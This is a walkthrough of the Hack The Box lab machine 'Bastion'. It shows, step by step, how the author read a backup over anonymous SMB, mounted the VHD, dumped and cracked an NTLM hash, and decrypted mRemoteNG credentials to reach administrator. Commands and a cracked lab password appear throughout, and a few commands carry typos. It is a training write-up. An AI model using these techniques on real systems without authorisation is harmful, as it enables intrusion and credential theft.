Overview
In this post i will share my experience hacking HTB machine walktroughs
From this machine i learned about guestmount tools to mount backup windows machine without copying the file. I get this information file after enumerating samba service, after mounting the backup system windows with extension .vdh i get flag for user.
When doing elevating system i am also learned about mremoteng and how to extract sensitive information from that application.
Machine Name: Bastion
Level Machine: Easy
Initial Scanning
I scanned the machine with nmap tools
nmap -T4 -sVC -A -Pn -p- 10.10.10.134

Review Open Port
From the nmap output we have several information
- The machine is windows and open port ssh 22.
- The machine serve samba/rpc service port 135, 139 and 445
- Operation system for that machine is windows server 2016 standar 6.3
Enumerating
SMB service
lets try login with anonymous login to smb service, when prompting password just hit enter.
smbclient -L \\\\10.10.10.134 
we see different share folder to mount, the interesting one is Backups folder because the other shared is can’t be accessed based on my experience.
Lets try to mount the backup shared backup folder.
smbclient \\\\10.10.10.134\\Backups
i tried download note.txt with command mget note.txt and get this information.
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.lets enumerate the folder backups, i check the folder WIndowsImageBackup and found there is backup windows from L4mpje-PC.

This is my first experience facing file .vhd. i search what is .vhd file LOL, and then im also found how to mount that file .vhd to our machine without copying the file to us.
https://medium.com/@klockw3rk/mounting-vhd-file-on-kali-linux-through-remote-share-f2f9542c1f25
Lets try that tutorial to mount the vhd file, the tools for mount vhd files is using guestmount.
apt-get install libguestfs-tools
apt-get install cifs-utilsin order to mount the vhd file we need to create folder to be mount point and mount the samba folder with CIFS type filesystems.
mkdir /mnt/remote
# mount the vhd file
sudo mount -t cifs //10.10.10.134/Backups/ /mnt/remote/ -o rw
# just enter your sudo password and pass enter when prompting second passowrd
after the file share folder is mounted to our machine , lets mount the vhd file with guestmount tools, before that we need to create another directory place where vhd will reside.
mkdir /mnt/vhd
sudo guestmount --add /mnt/remote/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd -v
its take a few minutes to mount the vhd file. after process is finish we can check the backup on folder /mnt/vhd
sudo ls /mnt/vhd
bingo, we have the backup mounted lets explore the backup file. first thing i want to check is Desktop user. in this backup we found the user for this machine is L4mpje.
L4mpjeDump Hash from Registry
The first i will when this situation is we dump all the credentials for this system. The credentials information on windows machine is store in SAM and SYSTEM file . if you want to learn more about SAM file take a look this link.
# go to the directory windows/system/config on windows directory
cd /mnt/vhd/Windows/System32/config
# dump hash with secretdump command
secretsdump.py -sam SAM -system SYSTEM LOCAL
# or you can pass this command
secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Great we have hash dump for user l4mpje and administrator, i think we cannot directly decrypt hash user administrator because its strong password, lets crack hash the l4mpje user.
Cracking Hash
lets put the hash and cracked it with hashcat tools. the hash file looks like this, just put the the second column : value from NTLM.
cat password.txt
26112010952d963c8dc4217daec986d9
crack the password with hashcat
hashcat -m 1000 -a 0 password.txt /usr/share/wordlists/rockyou.txt 
great we can crack the password and the password is bureaulampje
SSH to the machine
Lets try to make ssh connection with the information we get above with user l4mpje.
ssh -l lmpje 10.10.10.134
nice we get ssh connection lets take the first flag.
more Desktop\user.txt
Post Exploitation Enumeration and Privilege Escalation
lets check what privileges we have and systeminfo
systeminfo
whoami /priv
from output above we don’t have access to get system information and then we have least privileges. lets take a look to the user information.
net users
net user l4mpje
There is only 2 user from this windows machine, and the groups user for this machine users.
i also check other information from network with command

# get arp from this system
arp -a
# get listen service for this service, hope there is another service running on the localhost ip.
netstat -ano
checking registry service if there is valuable information regarding password.
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
Lets with PowerUp tools if to automate our enumerations.

i have no luck to retrieve powerup tools since access is denied. after a few minutes i check the installed program on this machine.
cd C:\"Program Files (x86)"
dir
i am interesting on mRemoteNG because the other folder is just ordinary folder. lets enumerate what is mRemoteNG
Enumerate mRemoteNG
i google what is mRemoteNG, from official site is:
mRemoteNG is a fork of mRemote: an open source, tabbed, multi-protocol, remote connections manager for Windows. mRemoteNG adds bug fixes and new features to mRemote and allows you to view all of your remote connections in a simple yet powerful tabbed interface.after checking the official site , my mind thinking where is the configuration is location because its store credentials information.
after take a look at that site , the configuration is location lets take a look at folder %APPDATA%\mRemoteNG and if we save the connections the configuration is location at confCons.xml

open file confConfs.xml
more confCons.xml
sounds good we have information about two node DC and L4mpje-PC , with their information password. lets google again how we extract those data.
https://github.com/gquere/mRemoteNG_password_decrypt
i found the link above how to decrypt remoteNG password, lets clone and check the what information we should use. the tools to decrypt is straightforward we only need to pass the configuration file mRemoteNG.
git clone https://github.com/gquere/mRemoteNG_password_decrypt
./mremoteng_decrypt.py --help
bingo, we get the administrator password.
Login with SSH with administrator password
after we decrypt the information about credentials administrator, lets try to login with those password.
ssh administrator@10.10.10.143
Great the credentials information is working, we get the administrator account and then we also can get the flag for the root user.
